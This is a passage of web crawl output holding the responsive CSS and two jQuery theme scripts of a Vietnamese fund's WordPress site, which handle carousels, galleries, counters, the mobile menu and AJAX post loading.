		left: 10px;
	}
	.history-list .item:nth-child(2n+1) .wrap{
		padding-left: 30px;
		padding-right: 0;
	}
	.history-list .item:nth-child(2n+1) .title::after {
	    right: 100%;
	    border-right-color: #f47b1a;
	    left: auto;
		border-left-color: transparent;
	}
	.history-list .item:nth-child(2n+1) .title:before{
		right:100%;	
		margin-right: 15px;		
		left:0;
		margin-left: auto;
	}
	.history-list .item:nth-child(2n) .title:before{
		margin-right: 15px;	
	}
	.history-list .item:nth-child(2n+1) .title .fa{
		float: right;
	}
	.history-list .item:nth-child(2n+1) .title{
		text-align: left;
	}
	.history-list .item .title::after{
		border-width: 8px;
	}
	.history-list .line::before{
		top: 0;
	}
	.history-list .line::after{
		bottom: 0;
	}
	.counts-box .table-cell{
		width: 50%;
		float: left;
		padding: 15px;
	}
	.news-list.four-item .item:nth-child(2n+1){
		clear: both;
	}
	.grid_view.col-5 .item{
		width: 50%;
		
	}
	.grid_view.col-5 .item:nth-child(2n+1){
		clear: both;
	}
	.wb_story_telling_list{
		margin: 0 -15px;
	}
	.wb_story_telling_list .item-wrap{
		padding:10px 15px;
	}
	.service-list .item-wrap{
		flex: 0 0 100%;
		
	}
	.counts-box{
		font-size: 16px;
	}
	.counts-box .number{
		font-size: 20px;
	}
	.site_action .table-display {
		width: 100%;
		display: block;
	}	
	.site_action .table-display .three-col {
		width: 100%;
		display: block;
	}
	.number .odometer-digit-spacer {
		min-width: 20px;
	}
}
@media (max-width: 640px){
	.contact-group .two-col{
		width: auto;
		float: none;
	}
	.group-contact-detail .three-col{
		width: auto;
		padding: 10px;
		float: none;
	}
	.list-members .four-col{
		width: 50%;
	}
}
@media (max-width: 480px){
	.report_files .three-col{
		padding: 7.5px;
	}
	.report_files .three-col{
		width: 50%;
	}
	.masonry-area .item.square, .masonry-area .item.rectang-vertical{
		width: 50%;
	}
	.list_view .item .thumbnail{
		width: auto;
		float: none;
	}
	.list_view .item .content{
		margin-left: 0;
	}
	.copyright ul{
		display: inline-block;
		float: none;
	}
	.copyright {
		text-align: center;
	}
	.copyright p{
		float: none;
	}
	.footer .top-footer{
		padding-bottom: 0;
	}
	.title-area h2{
		font-size: 2em;
	}
	.member-area .two-col{
		width: auto;
		float: none;
		display: block;
	}
	.cart-display .content .cart-button{
		position: static;
		transform: none;
	}
	.counts-box .item {
		width: 50%;
		padding: 10px!important;
	}
	.counts-box .number {
		margin: 5px auto!important;
	}
	.site_action .three-col{		
		text-align: center;
		padding: 5px;
	}
	.site_action a {
		font-size: 13px;
		
	}
	.site_action img{
		height: 60px;
		width:auto;
		
	}
	.site_action .three-col:nth-child(3n+1),
	.site_action .three-col:nth-child(3n+2),
	.site_action .three-col:nth-child(3n){
		text-align: center;
	}
	.member-area .btn{
		position: static;
		margin-top: 15px;
	}
	.member-area .content{
		font-size: 0.875rem;
		line-height: 1.3em;
	}
	.vjs-playlist-item .vjs-playlist-name{
		font-size: 16px;
	}
	.vjs-playlist-item .vjs-playlist-title-container .vjs-playlist-description{
		display: none;
	}
	.video-list h3 {
		font-size: 22px;
	}
	.video-list .subtitle{
		font-size: 14px;
	}
	.cart-display .content {
		position: relative;
	}
	.cart-display .content h2 {
		font-size: 22px;
	}
	.cart-display .content .cart-icon {
		font-size: 60px;
	}
	.cart-display .content p{
		margin: 10px 0;
	}
	.slide-item .wrap-text-ab {
		position: relative;
		transform:translateY(0%);
		padding: 30px;
	}
	.slide-item .wrap-text-ab .slider-text{
		padding: 0;
		color: #000;
	}
	.slide-item::before {
		display: none;
	}
	.hoiviengallery .four-col{
		width: 50%;
	}
	.wb_announcement .item .readmore{
		display: none;
	}
	.wb_story_telling_list .item{
		display: block;
	}
	.wb_story_telling_list .item ._info{
		margin-right: 0;
	}
	
	.wb_story_telling_banner{
		padding-top: 50vw;
	}

}
@media (max-width: 375px){
	.shortcode_query .col-3 .item{
		width: auto;
		float: none;
	}
	.grid_view.col-3 .item{
		width: auto;
		float: none;
	}
	.footer .site-info .table-cell {
		display: block;
		text-align: center;
		
	}
	.footer .site-info  .logo{
		float: none;	
	}
	.footer .site-info .info {
		padding-left: 0;
		padding-top: 15px;
	}
	.single-content .post_thumbnail{
		max-width: none;
		float: none;
		padding-left: 0;
	}
	.service-list .two-col{
		width: auto;
		float: none;
	}
	.counts-box .table-cell{
		width: 100%;
		float: none;
		display: block;
	}
	.news-list.four-item .item{
		width: auto;
		float: none;
	}	
	table.tym_careers td, table.tym_careers th, .single-content table td, .single-content table th{
		padding: 5px;
	}
	.grid_view.col-5 .item{
		width: 100%;
		
	}
	.counts-box .item {
		width: 100%;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://tymfund.org.vn/wp-content/themes/tymfund/js/mains.js?ver=6.8.3
body_size: 1412
content:
jQuery(document).ready(function($){
	$('.faq_area .title').click(function(){
		var target = $(this).next();
		if($(this).hasClass('open')){
			$(this).removeClass('open');
			target.addClass('open');
			target.slideUp();
		}else{
			$(this).addClass('open');
			target.removeClass('open');
			target.slideDown();
		}
		return false;
	});
	var banner_slides = $('.banner-slider-area');
	if(banner_slides.length){
		banner_slides.each(function(){
			$(this).slick({
				fade: true,
				autoplay: true,
				nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
	          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
			});
			
		});
	}
	var slicks = $('.slick-member');
	if(slicks.length){
		slicks.each(function(){
			$(this).slick({
				fade: true,
				autoplay: true,
				nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
	          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
			});
			
		});
	}
	var slickmulti = $('.slick-multi');
	if(slickmulti.length){
		slickmulti.each(function(){
			$(this).slick({
				slidesToShow: 3,
				slidesToScroll: 1,
				autoplay: true,
				nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-caret-right" aria-hidden="true"></i></span>',
	          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-caret-left" aria-hidden="true"></i></span>',
	          	responsive:[
	          		{
	          		breakpoint: 480,
	                settings: {
	                  slidesToShow: 1,
	                  slidesToScroll: 1,	                  
	                }
	          		}
	          	]
			})

		});
	}
	var masonries = $('.masonry-area');
	if(masonries.length){
		masonries.each(function(){
			var $grid = $(this).imagesLoaded( function() {
				  // init Masonry after all images have loaded
				  $grid.masonry({
				    // options...
				  });
			});
		})
	}
	var popupgal = $('.image_popup_gallery');
	if(popupgal.length){
		popupgal.magnificPopup({
			  type: 'image',
			  gallery:{
			    enabled:true
			  }
			});
	}
	var video_popup = $('.video_popup');
	if(video_popup.length){
		video_popup.magnificPopup({
			type: 'iframe',
		})
	}
	$('.res-btn').resbtn();
	var animate_number = $('#special_count');
	if($('#special_count').length>0){
		var decimal_places = 0;
		var decimal_factor = decimal_places === 0 ? 1 : decimal_places * 10;
		var items = $('.count_number'),
			top1 = $(window).scrollTop()+$(window).height(),
			special = $('#special_count').offset().top;
		var comma_separator_number_step = $.animateNumber.numberStepFactories.separator(',');
		if(top1>special){
			$('.number').each(function(index){
				var val = $(this).data('val');
				/*
				$(this).animateNumber({
					number: val,
				    numberStep: comma_separator_number_step
				},4000);
				*/
				od = new Odometer({
					el: this,
					value: 0,

					// Any option (other than auto and selector) can be passed in here
					format: '(,ddd)',
					theme: 'default',
					duration: 5000,
				});

				od.update(val);
				
			});
	
		}else{
			$(window).bind('scroll',function(){
				var top  = $(window).scrollTop()+$(window).height();
					
				if(special<top){
					$('.number').each(function(index){
						var val = $(this).data('val');
						/*
						$(this).animateNumber({
							number: val,
						    numberStep: comma_separator_number_step
						},4000);
						*/
						
						od = new Odometer({
							  el: this,
							  value: 0,
							  duration: 5000,
							  // Any option (other than auto and selector) can be passed in here
							  format: '(,ddd)',
							  theme: 'default'
							});

							od.update(val);
							
							
					});
				}
			});
		}		
	}
	var casuals = $('.slick-casuals');
	if(casuals.length){
		casuals.slick({
			slidesToShow: 6,
			slidesToScroll: 1,
			autoplay: true,
			nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
          	responsive:[
          		{
          		breakpoint: 375,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1,	                  
                }
          		},
          		{
              		breakpoint: 480,
                    settings: {
                      slidesToShow: 2,
                      slidesToScroll: 1,	                  
                    }
              		}
          	]
		})
	}
	/**
	var iframe_pdf = $('#iframe_pdf');
	$('#report_files ').on('click','.open_pdf_file',function(e){
		e.preventDefault();
		var href 	= $(this).attr('href'),
			//href 	= 'http://docs.google.com/gview?url='+$(this).attr('href')+'&embedded=true',
			iframe	= iframe_pdf.find('.iframe');
		iframe_pdf.addClass('open');
		iframe.attr('data',href);
	});
	**/
	$('.hoiviengallery').on('click','.open_gall',function(e){
		e.preventDefault();
		var target 		= $($(this).attr('href')),
			link_sibling= $('.open_gall'),
			sibling= target.siblings();
		sibling.removeClass('open');
		target.addClass('open');
		
		link_sibling.removeClass('show');
		$(this).addClass('show');
		if(!target.hasClass('slick-initialized')){
			target.slick({
				/*arrows:false,*/
				nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
	          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
			});
		}
	});
	$('.scroll_top').click(function(e){
		e.preventDefault();
		$('body,html').animate({
			scrollTop:0,
		},500);
	});
	$(window).bind('scroll',function(){
		var totop = $(window).scrollTop();
		if(totop>400){
			$('.scroll_top').addClass('show');
		}else{
			$('.scroll_top').removeClass('show');
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://tymfund.org.vn/wp-content/themes/tymfund/js/customs.js?ver=6.8.3
body_size: 706
content:
;( function( $ ) {	
	'use strict';
	$.fn.resbtn = function(){	
		var $holder = $('body>.holder_menu_opened');
    if(!$holder.length){
    	$('body').append('<div class="holder_menu_opened"></div>');
       $holder = $('body>.holder_menu_opened');
    }
		this.each(function(){
			var elem = $(this),
				target = $(elem.attr('href')),
				close = target.find('.close'),
                subbtn = target.find('.arrow');
			elem.click(function(e){				
				e.stopPropagation();
				if($(this).hasClass('open')){
					$('body').removeClass('openmenu');
					$(this).removeClass('open');
					target.removeClass('open');
				}else{
					$('body').click();
					$('body').addClass('openmenu');
					$(this).addClass('open');
					target.addClass('open');
				}
				
				return false;
			});
			close.click(function(){
				$('body').click();
				return false;
			});
          subbtn.on('click',function(e){
          	e.preventDefault();
            var target =  $(this).closest('a').next();
            $(this).toggleClass('open');
            target.toggleClass('open');
          })
			target.click(function(e){
				e.stopPropagation();
			});
			$holder.on('click',function(){
				$('body').click();
			});
			$('body').click(function() {
				$('body').removeClass('openmenu');
				elem.removeClass('open');
				target.removeClass('open');
			});
		});
	};
	//blog loadmoe
	$.fn.wb_blogload = function(options){
		$(this).each(function(){
			new $.wb_blogload($(this),options);
		});
		return this;
	}
	$.wb_blogload = function(el,options){
		this.el = $(el);				
		this._init(options);
	};
	$.wb_blogload.defaults = {};
	$.wb_blogload.prototype = {
		_init: function(options)
		{
			var self 		= this;
			self.loadmore	= self.el.find('.loadmore-btn');
			self.wrap		= self.el.find('.wb_more_content');
			self.trigger();
		},
		trigger: function()
		{
			var self 		= this;
			self.loadmore.on('click',function(e){
				e.preventDefault();
				
				var $this = $(this),
					data   = $this.data('args');
					if(!$this.hasClass('loadding')){
						$this.addClass('loadding');
						$.ajax({
							dataType: "json",
							method: 'POST',
							url: ajax_user_object.ajaxurl,
							data:data,
							success:function(data){
								if(data.items){
									$(data.items).each(function(){
										self.wrap.append($(this));
									});
								}
								if(data.json){
									$this.data('args',data.json);
									$this.removeClass('loadding');
								}else{
									$this.remove();
								}
							}
						});
					}
			});
			self.checking_croll();
			$(window).scroll(function(){
				
				self.checking_croll();
			});
		},
		checking_croll: function()
		{
			var top 		= $(window).scrollTop(),
				self		= this,
				w_height	= $(window).height(),
				container_top= self.wrap.offset().top + self.wrap.height();
				
				if(w_height + top > container_top){
					self.loadmore.trigger('click');
				}
		}
	}
})( jQuery );